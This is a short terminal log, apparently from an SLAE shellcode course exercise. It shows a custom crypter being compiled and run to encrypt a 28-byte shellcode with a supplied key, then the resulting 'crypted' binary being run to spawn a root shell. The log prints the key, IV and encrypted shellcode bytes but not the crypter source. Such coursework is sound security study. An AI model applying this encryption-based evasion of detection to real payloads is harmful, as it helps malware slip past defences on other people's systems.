 root@SLAE:~/FINAL# gcc a7-crypter.c -o a7-crypter -std=c99 -lmcrypt
root@SLAE:~/FINAL# ./a7-crypter
[*] Usage: ./a7-crypter <encryption-key-7chars-min>
root@SLAE:~/FINAL# ./a7-crypter SLAEisAwesome
[-] IV failed. Retrying...
[*] Key: 534c41456973417765736f6d65
[*] Key Length: 13
[*] IV: 345d210e4303134c489bbcf97a70bdc5
[*] IV Length: 16
[*] Shellcode Length: 28
[*] Padding: 4
[*] Crypted Length: 32
[+] Vector:
\x53\x4c\x41\x45\x69\x73\x41\x77\x65\x73\x6f\x6d\x65\x34\x5d\x21\x0e\x43\x03\x13\x4c\x48\x9b\xbc\xf9\x7a\x70\xbd\xc5
[+] Crypt:
\xfe\x83\x63\xff\x63\x4e\xc0\xa9\x65\x68\xf9\xb4\x80\x72\xdc\x70\x4e\x23\x9a\xee\xbc\xd4\x06\xbe\x80\x36\xa6\xbb\x03\x3a\xf6\x2e
[+] Saved as 'crypted'
root@SLAE:~/FINAL# ./crypted
# id
uid=0(root) gid=0(root) groups=0(root)
#